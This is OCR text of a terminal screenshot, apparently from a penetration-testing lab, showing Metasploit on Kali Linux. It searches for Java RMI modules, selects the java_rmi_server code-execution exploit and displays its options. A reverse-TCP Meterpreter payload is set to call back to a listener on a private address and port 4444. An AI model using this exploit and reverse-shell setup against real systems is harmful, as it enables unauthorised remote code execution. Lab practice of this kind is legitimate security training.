 1 2 3 4 2 10:50
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.112 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port